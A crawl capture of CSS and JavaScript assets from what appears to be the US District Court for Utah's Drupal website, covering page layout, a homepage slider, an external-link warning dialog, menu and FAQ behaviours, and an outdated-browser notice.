a.active{border-left:5px solid #003366;}


--- FILE ---
content_type: text/css
request_url: https://www.utd.uscourts.gov/sites/utd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css
body_size: 535
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634qb
body_size: 1790
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634qb
body_size: 3717
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634qb
body_size: 4546
content:
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
